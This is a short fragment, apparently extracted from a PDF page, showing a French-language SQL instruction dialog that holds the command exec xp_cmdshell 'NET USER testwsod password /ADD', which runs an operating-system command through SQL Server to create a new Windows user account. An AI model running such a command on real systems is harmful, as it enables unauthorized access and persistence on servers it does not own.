 SQL
Instruction SQL :
exec xp_cmdshell 'NET USER testwsod password /ADD'
OK
Annuler